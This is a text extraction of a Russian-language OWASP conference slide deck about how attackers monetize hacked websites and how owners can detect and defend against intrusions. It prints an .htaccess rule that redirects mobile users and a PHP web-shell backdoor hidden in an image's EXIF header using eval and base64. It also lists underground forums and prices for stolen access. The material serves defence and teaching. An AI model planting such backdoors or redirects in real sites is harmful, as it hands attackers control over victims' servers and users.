OWASP, Никита Кныш.pptx

- Количество слайдов: 25

Как хакеры зарабатывают на взломе сайтов и как от этого защититься Никита Кныш, Protect. Master 16. 04. 16

Обо мне Руководитель проекта Protect. Master Основатель краудсорсинговой платформы Hackotender Технический организатор всеукраинской олимпиады по кибербезопасности Hack. IT Занимаюсь ИБ более 10 лет Специализируюсь на защите веб-сервисов и киберраследованиях 2

Где “злодеи” ищут способы заработка? 1. 2. 3. 4. 5. antichat. ru searchengines. guru (белый форум) maultalk. com (белый форум) kote. ws (серый форум) vor. ac 3

Кто на этом зарабатывает? “Школьники” SEO - арбитражники 4

Методы монетизации 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. Отсылать от вас спам Забирать ваших мобильных пользователей Продавать ссылки с вашего сайта Накрутка и кликджекинг Раскручивать через ваш сайт группы в социальных сетях Прямое хищение средств через API Редирект Продать информацию с вашего сайта для емейл-рассылок Управление ботнетами Продажа FTP 5



Вы все еще думаете, что вы никому не нужны? Раздел RDP Цены от $5 до $50 Раздел SSH Цены от $1 до $2 Раздел Web. Shell Цены от $0. 5 до $2 6

Монетизация мобильных пользователей Простые пользователи Мобильные пользователи 7

Монетизация мобильных пользователей Rewrite. Cond %{HTTP_USER_AGENT} (? i: iphone|ipad) Rewrite. Rule ^(/)? $ http: //site/ios/ [R=301] Rewrite. Cond %{HTTP_USER_AGENT} (? i: android) Rewrite. Rule ^(/)? $ http: //site/android/ [R=301] Rewrite. Cond %{HTTP_USER_AGENT} (? i: symbian) Rewrite. Rule ^(/)? $ http: //site/symbian/ [R=301] 8

Монетизация мобильных пользователей 9

Как защититься? 1. 2. 3. 4. 5. Облачная защита Cloudfalre Тюнинг Apache и nginx Тонкая настройка политики файерволла Запрет на запись в файл htaccess Специальная проверка юзерагента и куки для админ. частей сайта 10

Cloud. Flare. Принцип работы 11



Apache + Nginx https: //habrahabr. ru/post/168739/ https: //habrahabr. ru/post/168823/ https: //habrahabr. ru/post/170167/ 12



Firewall. Тонкая настройка 13



IPTables. Настройка 14



Запрет на запись в файл. htaccess 15

Специальная проверка юзерагента и куки для админ. частей сайта Защита по IP. Закрытие доступа к скриптам панели администратора всем, кроме определенного IP. Защита панели администратора с помощью двойной авторизации. Суть: сначала выводится окно с вводом логина и пароля от веб-сервера, и при успешной авторизации, выводится страница админ-панели с вводом логина/пароля. Авторизация по кодовому слову. Суть: разрешении доступа к каталогу со скриптами или файлу на основе фрагмента, который содержится в поле User Agent браузера. Подробнее: https: //revisium. com/kb/secure_adminpanel. html 16

Как понять что Вас ломают? Или уже сломали. . . 1. Анализ логов доступа 2. Поиск grep(ом) по ключевым фразам “base 64, eval и д. р. ” 3. Анализ входящих коннектов 4. Анализ исходящих коннектов 17

Анализ логов доступа 18



Поиск grep(ом) по ключевым фразам “base 64, eval и д. р. ” Пример вредоносного кода: 1. В заголовок картинки вставляют backdoor выглядит примерно так: eval(base 64_decode('a. WYg. KGlzc 2 V 0 KCRf. UE 9 TVFsienox. Il 0 p. KSB 7 ZXZhb. Chzd. HJpc. HNs. YXNo. ZXMo. JF 9 QT 1 NUW y. J 6 ej. Ei. XSkp. O 30=')); 1. В определенном файле вставляется код для подключения и прочтения заголовка из этой картинки $exif = exif_read_data('/home/. . . /images/stories/***. jpg'); preg_replace($exif['Make'], $exif['Model'], ''); 1. Обратившись к файлу с таким кодом, который читает такой заголовок, у такой картинки, получают полный доступ к сайту через, этот мини shell 19

Анализ входящих коннектов 20

Что делать, если сломали? 1. Собрать доказательства 2. Написать заявление 3. Ждать, пока ответят 21

Что будет с теми, кого нашли мы и правоохранители? Уголовный кодекс Украины. Раздел 16 Статья 361. Несанкционированное вмешательство в работу электронно-вычислительных машин (компьютеров), автоматизированных систем, компьютерных сетей или сетей электросвязи Статья 362. Несанкционированные действия с информацией, обрабатывается в электронно-вычислительных машинах (компьютерах), автоматизированных системах, компьютерных сетях или сохраняется на носителях такой информации, совершенные лицом, имеет право доступа к ней Статья 363. Нарушение правил эксплуатации электронно-вычислительных машин (компьютеров), автоматизированных систем, компьютерных сетей или сетей электросвязи или порядка или правил защиты информации, которая в них обрабатывается 22

Морали 1. Ломать - не строить. 2. Ломать всегда есть зачем. 23

Мы не призываем ломать! Мы призываем бережно относиться к информационной безопасности и всегда быть на чеку! 24

https: //vk. com/public 109575012 https: //www. facebook. com/protectmaster/ info@protectmaster. org https: //twitter. com/protectmasterua https: //www. youtube. com/channel/UCC 5 l. UDEZMZGu. V 0 JYNhpak 1 Q 25

OWASP, Никита Кныш.pptx